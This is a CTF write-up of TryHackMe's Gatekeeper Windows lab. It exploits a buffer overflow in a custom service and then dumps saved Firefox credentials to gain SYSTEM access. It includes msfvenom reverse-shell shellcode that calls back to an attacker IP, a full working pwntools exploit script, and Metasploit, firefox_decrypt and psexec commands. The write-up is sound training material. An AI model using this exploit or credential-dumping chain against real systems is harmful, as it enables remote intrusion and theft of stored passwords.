Gatekeeper Writeup (TryHackMe Medium Machine)

Can you get past the gate and through the fire?
Overview
Gatekeeper is a medium Windows machine from TryHackMe. This box stands out with it’s theme and rare vulnerabilities. It tackles fields like binary exploitation and browser credential dumping.
We start by discovering custom service on port 31337 and it’s source EXE file in one SMB share. After inspection, we find out that the program is vulnerable to buffer overflow. We exploit it by overflowing the buffer and delivering shellcode, getting a reverse shell on the machine.
During privilege escalation phase, we figure out that we can dump saved credentials from the Firefox browser. Then, we extract one pair of credentials from dumped files and get admin access.
Nmap scan
Starting with the Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.145.211 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-02 09:30 EDT
Nmap scan report for 10.10.145.211
Host is up (0.050s latency).
Not shown: 990 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open  tcpwrapped
| rdp-ntlm-info:
|   Target_Name: GATEKEEPER
|   NetBIOS_Domain_Name: GATEKEEPER
|   NetBIOS_Computer_Name: GATEKEEPER
|   DNS_Domain_Name: gatekeeper
|   DNS_Computer_Name: gatekeeper
|   Product_Version: 6.1.7601
|_  System_Time: 2025-06-02T07:06:30+00:00
|_ssl-date: 2025-06-02T07:06:49+00:00; -6h26m58s from scanner time.
| ssl-cert: Subject: commonName=gatekeeper
| Not valid before: 2025-06-01T06:59:06
|_Not valid after:  2025-12-01T06:59:06
31337/tcp open  Elite?
| fingerprint-strings:
|   FourOhFourRequest:
|     Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
|     Hello
|   GenericLines:
|     Hello
|     Hello
|   GetRequest:
|     Hello GET / HTTP/1.0
|     Hello
|   HTTPOptions:
|     Hello OPTIONS / HTTP/1.0
|     Hello
|   Help:
|     Hello HELP
|   Kerberos:
|     Hello !!!
|   LDAPSearchReq:
|     Hello 0
|     Hello
|   LPDString:
|     Hello
|     default!!!
|   RTSPRequest:
|     Hello OPTIONS / RTSP/1.0
|     Hello
|   SIPOptions:
|     Hello OPTIONS sip:nm SIP/2.0
|     Hello Via: SIP/2.0/TCP nm;branch=foo
|     Hello From: <sip:nm@nm>;tag=root
|     Hello To: <sip:nm2@nm2>
|     Hello Call-ID: 50000
|     Hello CSeq: 42 OPTIONS
|     Hello Max-Forwards: 70
|     Hello Content-Length: 0
|     Hello Contact: <sip:nm@nm>
|     Hello Accept: application/sdp
|     Hello
|   SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_    Hello
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49160/tcp open  msrpc        Microsoft Windows RPC
49161/tcp open  msrpc        Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 2008|7|Vista|8.1
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows Vista SP2 or Windows 7 or Windows Server 2008 R2 or Windows 8.1
Network Distance: 2 hops
Service Info: Host: GATEKEEPER; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:f9:f6:30:f2:1f (unknown)
| smb2-time:
|   date: 2025-06-02T07:06:30
|_  start_date: 2025-06-02T06:59:01
| smb2-security-mode:
|   2:1:0:
|_    Message signing enabled but not required
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: gatekeeper
|   NetBIOS computer name: GATEKEEPER\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2025-06-02T03:06:30-04:00
|_clock-skew: mean: -5h39m00s, deviation: 1h47m19s, median: -6h27m01s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)

TRACEROUTE (using port 110/tcp)
HOP RTT      ADDRESS
1   48.38 ms 10.9.0.1
2   48.44 ms 10.10.145.211

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 179.29 seconds
The Nmap scan showed 10 open ports. There was SMB (ports 139 and 445), RPC (port 135), RDP (port 3389) and one unknown service on port 31337, plus couple other irrelevant RPC ports. Nmap discovered the “gatekeeper” domain via RDP, so don’t forget to add it to your “/etc/hosts” file.
Service enumeration
I used “enum4linux-ng”, which is a great tool for enumerating Windows systems. This script automates the enumeration of services like SMB, RPC, LDAP etc. Since we don’t have any valid credentials yet, we can use the “guest” account with empty password for now.
┌──(kali㉿kali)-[~]
└─$ enum4linux-ng -A 10.10.145.211 -u GATEKEEPER/guest -p ''
I got some information about the domain via SMB.

It also enumerated accessible SMB shares and tested related permissions.

Next, I used “lookupsid.py” script to perform RID brute-forcing (RID - guessable part of the SID) and list all available user accounts on the domain, which we should note down for future use.

SMB enumeration
Going back to the SMB, I looked at the “Users” share, to which I had read access to. Inside, I found an unknown executable named “gatekeeper.exe”, which I downloaded for closer inspection.
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.145.211\\Users -U GATEKEEPER/guest%''
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Thu May 14 21:57:08 2020
  ..                                 DR        0  Thu May 14 21:57:08 2020
  Default                           DHR        0  Tue Jul 14 03:07:31 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:54:24 2009
  Share                               D        0  Thu May 14 21:58:07 2020

                7863807 blocks of size 4096. 3976595 blocks available
smb: \>
smb: \> cd Share
smb: \Share\> ls
  .                                   D        0  Thu May 14 21:58:07 2020
  ..                                  D        0  Thu May 14 21:58:07 2020
  gatekeeper.exe                      A    13312  Mon Apr 20 01:27:17 2020

                7863807 blocks of size 4096. 3976595 blocks available
smb: \Share\> get gatekeeper.exe
getting file \Share\gatekeeper.exe of size 13312 as gatekeeper.exe (29.5 KiloBytes/sec) (average 18.5 KiloBytes/sec)
In the “Default” directory, I found another very odd and interesting file named “NTUSER.DAT” (with couple copies), which typically stores valuable information about it’s owner user.
The “NTUSER.DAT” file is a Windows Registry hive file that stores user-specific settings and preferences. It includes data like user-specific application settings, recently opened files and programs, auto-start programs (Run keys) or saved passwords (via DPAPI). (ChatGPT)

You can use tools like “regripper” or “reglookup” to extract some information from the registry hive “NTUSER.DAT” file, but let me tell you, it’s not the correct way to make progress on this machine.
Port 31337 enumeration
There’s one extra service we haven’t looked at yet, and that’s the service on mysterious port 31337. So I used Netcat to reach out to port 31337. I entered some random string and got a message back.
┌──(kali㉿kali)-[~]
└─$ nc gatekeeper 31337
asdf
Hello asdf!!!
whoami
Hello whoami!!!
#%$&("';`1242gdf
Hello #%$&("';`1242gdf!!!
exit
Bye!
The program replied with “Hello [user input]!!!”. Additionally, I tested how good was the user input sanitized. I tried a bunch of characters, but nothing broke the functionality of the program.
Reverse engineering “gatekeeper.exe” & discovering buffer overflow vulnerability
I went back to the “gatekeeper.exe” file I found. Based on the file extension, it’s safe to assume that this is a classic EXE file for Windows (remember that this is a Windows machine). We can’t run EXE files on Linux. So I ran “file” and “strings” on the program to get better understanding of it.

Looking at the strings, we can notice strings like “socket”, “bind” or “listen”, that indicate that the program listens on a specific port. Furthermore, we can discover the “Hello %s!!!” string, which we basically already saw earlier when testing the service on port 31337. Logically, we can conclude that the “gatekeeper.exe” program is running on port 31337 on the target machine. Also, other strings can be seen that are intended for the host end, informing the host about different actions.
 |
| interesting strings highlighted in the “gatekeeper.exe” |
Best way to test “gatekeeper.exe” is to run it. So I switched to my Windows machine and ran the program. It said “Listening for connections”. So I connected to my local port 31337 with Netcat. Just as before, I could send strings and get a message back, but now I had access to the host side, too. On the host side, I could see some extra stuff like sent and received number of bytes.

If there are vulnerabilities in this program, we could potentially make the program execute arbitrary code and get RCE. To do that, we need to find out and understand how the program works to find vulnerabilities. It is time to do some reverse engineering and binary exploitation.
Reverse engineering is the process of analyzing a final binary to understand how it works, often to improve or identify vulnerabilities in it — without access to its original source code. (ChatGPT)
There are multiple reverse engineering tools we can use, but I chose Ghidra. It’s a free software which comes with both the disassembler and decompiler. Disassemblers translate the binary code into assembly instructions (reliable but less readable) and decompilers recreate the pseudo code based on the assembly instructions (a little less reliable but far more readable).
Ghidra is a software reverse engineering (SRE) framework developed by the U.S. National Security Agency (NSA) and released as open-source software in 2019. It’s used by cybersecurity professionals, malware analysts, and reverse engineers to analyze compiled code (binaries) for which source code is not available. It’s a free alternative to commercial tools like IDA Pro. (ChatGPT)
When we open “gatekeeper.exe” in Ghidra, we can see the strings under “Defined Strings” tab.

If we click the “Hello %s!!!” string, we can see it in the big “Listing” window. Static strings are commonly located in the “data” section of EXE files (google “memory segmentation” to learn more). If we click the “XREF” option, we can check where in the code is this string used and called.

After that, we should see this function with the pseudo code recreated by Ghidra. We can notice weird variable and function names, because actual names and symbols were lost after compilation.

After looking at the pseudo code for some time, you can understand some of the variables and rename them accordingly. But I looked at the other functions and strings as well, digging deeper.
While surfing through the strings, I found one unused and very odd string, asking me to send shorter lines of input. It seemed so random to me that I started to think about it.

Why would the program ask me to send shorter lines? Perhaps it has problem with long input, maybe the buffer isn’t big enough. When I saw it, I immediately thought about buffer overflow. It’s probably the most famous and most common vulnerability, which we can still see today.
Buffer overflow is a type of software vulnerability that occurs when a program attempts to write data beyond the allocated boundaries of a buffer. This overwrites adjacent memory locations, potentially corrupting data, crashing the program, or even allowing an attacker to execute arbitrary code. (Blackbox.ai)
I ran “gatekeeper.exe” again and connected to it with Netcat. I sent a long ‘a’ string to it. Just as expected, “gatekeeper.exe” crashed, confirming the buffer overflow vulnerability. We can also notice the message “send failed: 10038” on the host side.
 |
| program crashed after sending long input |
I’m not gonna explain how buffer overflow works in detail (I recommend reading these 2 articles: https://medium.com/@yadav-ajay/buffer-overflow-attack-bb24bc210639, https://medium.com/offensive-security-walk-throughs/how-to-perform-buffer-overflow-attacks-253f4eb35b74), but I’m gonna mention some key points that make this vulnerability so dangerous. Basically, one of the memory segments of both 64-bit and 32-bit programs is the stack, where are local variables of different functions stored. However, each time a new function is called, new stack frame is created on the top, which is reserved for this function’s local variables.
But before we create this extra space, the program needs to preserve the next assembly instruction in the current function (the return address), so it knows where to go and continue after it gets done with called function, which code is stored in completely different place within the “text” (code) segment of the program, so it saves the address of the next instruction on the stack and then creates new stack frame.
When a buffer overflow vulnerability exists in a program and an attacker’s long input gets out of buffer’s bounds, it can reach and overwrite the return address on the stack. When the payload is crafted maliciously, the attacker can control where will the program continue to execute. When it’s time to return, the EIP register (instruction pointer) reads the return address and returns. But if the address gets recognized as invalid, the program will crash, just as we saw.
Another fact that we utilize is that in 32-bit systems, once the EIP gets flooded with input, the rest of the input goes to ESP register (stack pointer). This will be important later during the exploitation.
Best of all, we can also inject raw bytes into the buffer, even bytes that represent assembly instructions and craft a “shellcode”, which is a code that gives us shell on the machine. If we find a way to execute our “shellcode” within the program, we would get an initial foothold.
Exploiting buffer overflow vulnerability, getting interactive shell & getting user flag
Truth to be told, binary exploitation is a very difficult field of cybersecurity. I highly recommend watching CryptoCat’s YT series on Binary exploitation (https://www.youtube.com/watch?v=wa3sMSdLyHw&list=PLHUKi1UlEgOIc07Rfk2Jgb5fZbxDPec94) if you really want to get into it. Anyway, buffer overflow exploitation has several steps. Let’s break that down.
Step 1: Identifying the EIP offset
Invalid return address is what causes the program to crash in the first place. We have to find out which part of our input gets loaded into the EIP, thus we have to determine it’s offset.
Back on Linux, we can use “cyclic” to generate a pattern X bytes long. We’ll use it as input.
┌──(kali㉿kali)-[~]
└─$ cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa

┌──(kali㉿kali)-[~]
└─$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
On Windows, I ran “gatekeeper.exe” and tested both generated patterns. 100 bytes input got handled without a problem, but 200 bytes input caused a crash.

So we know that the buffer overflow happens in the range 100–200 bytes. We need the exact value.
To do this, we need a 32-bit debugger. If you’re on Linux, you can use Immunity debugger, if you’re on Windows, you can use x64dbg. Most of the Gatekeeper writeups are using Immunity debugger, so I’m gonna use x64dbg on Windows. Exploitation is the same no matter what software you use.
Firstly, we need to find the place where the memory corrupts. Stepping through the program, we can find the exact “ret” instruction where the crash happens.

If we look at the register viewer, we can see couple interesting values there. We can see that the EIP register (instruction pointer) holds an invalid address “616d6261”.
 |
| EIP register holding invalid memory address (“abma”, part of our input) |
We convert it to ASCII and get “abma” (also reverse it, since 32-bit architecture is little-endian), which is part of our input. To quickly learn the offset, we can use “cyclic” again, giving us 146.
┌──(kali㉿kali)-[~]
└─$ cyclic -l abma
146
Our EIP offset from the input buffer is 146. This is very important information to know.
Step 2: Finding the “jmp esp” instruction
If we look at the stack viewer in x64dbg, we can see that the ESP register (stack pointer) holds the address of the rest of our input, starting with “abna” (616e6261) etc.
 |
| ESP register pointing to next 4 bytes of our input |
We can abuse this by filling the rest of our input buffer with shellcode. Then, if we redirect the flow of the program to run the instructions pointed by the ESP register, we can execute the shellcode and get the interactive shell. Luckily, we can forge the return address and fill the EIP register with a valid address of the “jmp esp” instruction, which redirects the flow of the program to the ESP register where the address of our shellcode will be.
To find the “jmp esp” instruction more effectively, we can use tool called “ropper”, which can search for instructions in binary files (so called gadgets, can be used to build rop chains). We specify the instruction we want and “ropper” will give us back the address of that instruction within the binary.
┌──(kali㉿kali)-[~]
└─$ ropper --file gatekeeper.exe --search "jmp esp"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: jmp esp

[INFO] File: gatekeeper.exe
0x080414c3: jmp esp;
The address of “jmp esp” instruction is “0x080414c3”. Another requirement satisfied.
Step 3: Building shellcode
Next, we need to build the shellcode, which is a sequence of bytes, representing assembly instructions, which connects back to our listener and gives us interactive shell. We can use “msfvenom” to craft appropriate shellcode with correct parameters and architecture.
I also used flag “-b” to specify bad characters “\x00” (null byte) and “\x0a” (line feed, “\n”). These 2 bytes would cause termination and the whole shellcode wouldn’t be loaded properly.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.1.157 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc1\xd9\x74\x24\xf4\xb8\x33\x8d\xe0\x87\x5a\x31\xc9"
"\xb1\x52\x83\xc2\x04\x31\x42\x13\x03\x71\x9e\x02\x72\x89"
"\x48\x40\x7d\x71\x89\x25\xf7\x94\xb8\x65\x63\xdd\xeb\x55"
"\xe7\xb3\x07\x1d\xa5\x27\x93\x53\x62\x48\x14\xd9\x54\x67"
"\xa5\x72\xa4\xe6\x25\x89\xf9\xc8\x14\x42\x0c\x09\x50\xbf"
"\xfd\x5b\x09\xcb\x50\x4b\x3e\x81\x68\xe0\x0c\x07\xe9\x15"
"\xc4\x26\xd8\x88\x5e\x71\xfa\x2b\xb2\x09\xb3\x33\xd7\x34"
"\x0d\xc8\x23\xc2\x8c\x18\x7a\x2b\x22\x65\xb2\xde\x3a\xa2"
"\x75\x01\x49\xda\x85\xbc\x4a\x19\xf7\x1a\xde\xb9\x5f\xe8"
"\x78\x65\x61\x3d\x1e\xee\x6d\x8a\x54\xa8\x71\x0d\xb8\xc3"
"\x8e\x86\x3f\x03\x07\xdc\x1b\x87\x43\x86\x02\x9e\x29\x69"
"\x3a\xc0\x91\xd6\x9e\x8b\x3c\x02\x93\xd6\x28\xe7\x9e\xe8"
"\xa8\x6f\xa8\x9b\x9a\x30\x02\x33\x97\xb9\x8c\xc4\xd8\x93"
"\x69\x5a\x27\x1c\x8a\x73\xec\x48\xda\xeb\xc5\xf0\xb1\xeb"
"\xea\x24\x15\xbb\x44\x97\xd6\x6b\x25\x47\xbf\x61\xaa\xb8"
"\xdf\x8a\x60\xd1\x4a\x71\xe3\xd4\x83\x78\x6e\x80\x91\x7a"
"\x81\x0d\x1f\x9c\xcb\xbd\x49\x37\x64\x27\xd0\xc3\x15\xa8"
"\xce\xae\x16\x22\xfd\x4f\xd8\xc3\x88\x43\x8d\x23\xc7\x39"
"\x18\x3b\xfd\x55\xc6\xae\x9a\xa5\x81\xd2\x34\xf2\xc6\x25"
"\x4d\x96\xfa\x1c\xe7\x84\x06\xf8\xc0\x0c\xdd\x39\xce\x8d"
"\x90\x06\xf4\x9d\x6c\x86\xb0\xc9\x20\xd1\x6e\xa7\x86\x8b"
"\xc0\x11\x51\x67\x8b\xf5\x24\x4b\x0c\x83\x28\x86\xfa\x6b"
"\x98\x7f\xbb\x94\x15\xe8\x4b\xed\x4b\x88\xb4\x24\xc8\xa8"
"\x56\xec\x25\x41\xcf\x65\x84\x0c\xf0\x50\xcb\x28\x73\x50"
"\xb4\xce\x6b\x11\xb1\x8b\x2b\xca\xcb\x84\xd9\xec\x78\xa4"
"\xcb";
Step 4: Writing Python pwntools exploit
Now that we have everything we need, we can move on to the actual buffer overflow exploitation. To automate the exploitation, we can write a Python script with the pwntools library.
Pwntools is a powerful Python 3 binary exploitation library that simplifies interaction with binaries, network services, ROP chain building, shellcode crafting, and debugging exploits. It’s especially popular in CTF competitions and penetration testing. (ChatGPT)
With a little help from ChatGPT, I constructed this exploit:
from pwn import *

context.arch = 'i386'
context.os = 'windows'
context.log_level = 'debug'

host = '10.10.106.92'
port = 31337

offset = 146
jmp_esp = 0x080414c3
padding = b"\x90" * 16
shellcode = (
    b"\xd9\xc1\xd9\x74\x24\xf4\xb8\x33\x8d\xe0\x87\x5a\x31\xc9"
    b"\xb1\x52\x83\xc2\x04\x31\x42\x13\x03\x71\x9e\x02\x72\x89"
    b"\x48\x40\x7d\x71\x89\x25\xf7\x94\xb8\x65\x63\xdd\xeb\x55"
    b"\xe7\xb3\x07\x1d\xa5\x27\x93\x53\x62\x48\x14\xd9\x54\x67"
    b"\xa5\x72\xa4\xe6\x25\x89\xf9\xc8\x14\x42\x0c\x09\x50\xbf"
    b"\xfd\x5b\x09\xcb\x50\x4b\x3e\x81\x68\xe0\x0c\x07\xe9\x15"
    b"\xc4\x26\xd8\x88\x5e\x71\xfa\x2b\xb2\x09\xb3\x33\xd7\x34"
    b"\x0d\xc8\x23\xc2\x8c\x18\x7a\x2b\x22\x65\xb2\xde\x3a\xa2"
    b"\x75\x01\x49\xda\x85\xbc\x4a\x19\xf7\x1a\xde\xb9\x5f\xe8"
    b"\x78\x65\x61\x3d\x1e\xee\x6d\x8a\x54\xa8\x71\x0d\xb8\xc3"
    b"\x8e\x86\x3f\x03\x07\xdc\x1b\x87\x43\x86\x02\x9e\x29\x69"
    b"\x3a\xc0\x91\xd6\x9e\x8b\x3c\x02\x93\xd6\x28\xe7\x9e\xe8"
    b"\xa8\x6f\xa8\x9b\x9a\x30\x02\x33\x97\xb9\x8c\xc4\xd8\x93"
    b"\x69\x5a\x27\x1c\x8a\x73\xec\x48\xda\xeb\xc5\xf0\xb1\xeb"
    b"\xea\x24\x15\xbb\x44\x97\xd6\x6b\x25\x47\xbf\x61\xaa\xb8"
    b"\xdf\x8a\x60\xd1\x4a\x71\xe3\xd4\x83\x78\x6e\x80\x91\x7a"
    b"\x81\x0d\x1f\x9c\xcb\xbd\x49\x37\x64\x27\xd0\xc3\x15\xa8"
    b"\xce\xae\x16\x22\xfd\x4f\xd8\xc3\x88\x43\x8d\x23\xc7\x39"
    b"\x18\x3b\xfd\x55\xc6\xae\x9a\xa5\x81\xd2\x34\xf2\xc6\x25"
    b"\x4d\x96\xfa\x1c\xe7\x84\x06\xf8\xc0\x0c\xdd\x39\xce\x8d"
    b"\x90\x06\xf4\x9d\x6c\x86\xb0\xc9\x20\xd1\x6e\xa7\x86\x8b"
    b"\xc0\x11\x51\x67\x8b\xf5\x24\x4b\x0c\x83\x28\x86\xfa\x6b"
    b"\x98\x7f\xbb\x94\x15\xe8\x4b\xed\x4b\x88\xb4\x24\xc8\xa8"
    b"\x56\xec\x25\x41\xcf\x65\x84\x0c\xf0\x50\xcb\x28\x73\x50"
    b"\xb4\xce\x6b\x11\xb1\x8b\x2b\xca\xcb\x84\xd9\xec\x78\xa4"
    b"\xcb"
)

payload = b"A" * offset
payload += p32(jmp_esp)
payload += padding
payload += shellcode

conn = remote(host, port)
conn.sendline(payload)
conn.interactive()
I crafted my final payload by using all of the important values from previous steps. One extra thing I added to the payload was the NOP sled padding (”\x90” * 16) just before the shellcode.
A NOP sled is a sequence of NOP (No Operation) instructions — typically \x90 on x86. These instructions do nothing and simply move execution to the next instruction. (ChatGPT)
NOP sled creates a bit more room for us, so we don’t need to be precise with the exact address of the start of our shellcode. When the EIP jumps to anywhere within our 16-byte NOP sled, it will eventually reach our shellcode and run properly without any issues.
Step 5: Running the exploit
Now, we can set up our listener (using Netcat or Metasploit’s multi handler) and run the exploit. Since we enabled debug mode, we get the exact payload we sent printed out.

A second later, we get a shell session on the Gatekeeper machine as user “natbat”.

User flag sits patiently on Natbat’s desktop.
Dumping Firefox credentials & getting root flag
If we look closely on Natbat’s desktop, we can also notice a Firefox link file. Odd, I thought.

Next, I scrutinized the entire filesystem and looked for any low-hanging fruit. Inside “Program Files (x86)”, I found “Mozilla Firefox” directory, which was lastly modified in 2020, way more recent than anything else. That was weird. Almost as if that was some sort of hint for privilege escalation.

Following those hints, I realized that I can try to dump saved credentials from the Firefox browser (also hinted in the description of the Gatekeeper machine with word “fire”).
Saved Firefox credentials are typically located under the “AppData” directory (”.default-release” file).
 |
| path “.\AppData\Roaming\Mozilla\Firefox\Profiles” where Firefox credentials are commonly stored |
We won’t dump the credentials manually, because there is a dedicated Metasploit module for this exploit. But, this module requires active meterpreter session, not just a simple shell. We have to re-build the exploit with meterpreter shellcode. We can create new shellcode with “msfvenom”.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.1.157 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
After that, we replace the shellcode in our exploit, set up our listener and run the exploit. Then, we end up with much needed meterpreter session.

Next, we use the “multi/gather/firefox_creds” module and set up the meterpreter session ID. After running the exploit, we end up with dumped Firefox credentials in the “/.msf4/loot” directory.
 |
| using Metasploit’s “firefox_creds” module to dump saved credentials from the Firefox browser |
We ended up with 4 files. To successfully extract credentials from them, we’ll need extra tool called “firefox_decrypt” (download from Github: https://github.com/unode/firefox_decrypt/).

After downloading the script, I moved the Firefox creds files to “firefox_loot” directory. I ran the script and extracted one pair of credentials from “creds.com” for user “mayor”.
┌──(kali㉿kali)-[~]
└─$ python3 firefox_decrypt.py ./firefox_loot
2025-06-12 19:32:47,859 - WARNING - profile.ini not found in ./firefox_loot
2025-06-12 19:32:47,859 - WARNING - Continuing and assuming './firefox_loot' is a profile location

Website:   https://creds.com
Username: 'mayor'
Password: '[REDACTED]'
Bingo! Now that we have valid credentials, we can get a shell by using either “xfreerdp” (via RDP) or “psexec.py” (via SMB). I used “psexec.py” and got the shell as “nt authority\system” (basically root).
┌──(kali㉿kali)-[~]
└─$ psexec.py GATEKEEPER/mayor:'[REDACTED]'@gatekeeper
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on gatekeeper.....
[*] Found writable share ADMIN$
[*] Uploading file euCeNSuf.exe
[*] Opening SVCManager on gatekeeper.....
[*] Creating service lubh on gatekeeper.....
[*] Starting service lubh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd C:\Users\mayor\Desktop

C:\Users\mayor\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B

 Directory of C:\Users\mayor\Desktop

05/14/2020  09:58 PM    <DIR>          .
05/14/2020  09:58 PM    <DIR>          ..
05/14/2020  09:21 PM                27 root.txt.txt
               1 File(s)             27 bytes
               2 Dir(s)  16,069,873,664 bytes free
The root flag sits on Mayor’s desktop.
Summary & final thoughts
Gatekeeper is a medium machine from TryHackMe. This box offers very good binary exploitation challenge, where we get a chance to meet and exploit the infamous buffer overflow vulnerability. For privilege escalation, there’s also quite rare browser credential dumping attack vector. We discover strange running service on port 31337 and the program itself on SMB server. After reverse engineering and testing the program, we figure out that there’s a buffer overflow vulnerability present. We exploit it by delivering cleverly crafted payload with a shellcode, giving us a shell. Once inside, we collect some clues, which guide us towards Firefox browser and it’s saved credentials. We use Metasploit to dump saved Firefox credential files and then use “firefox_decrypt” tool to extract the admin credentials. This gives us unlimited access on the machine. In my opinion, this machine represents a very fun challenge. During completion, we get to learn more about how EXE programs work and about buffer overflows and their exploitation on 32-bit Windows systems. The amount of needed BOF wisdom can be overwhelming at first, but totally rewarding. In addition, we get to learn more about the dangers of saved credentials in browsers. Recommending to any brave cybersecurity enthusiast who doesn’t fear binary exploitation and starves for such good challenge.


Comments
Post a Comment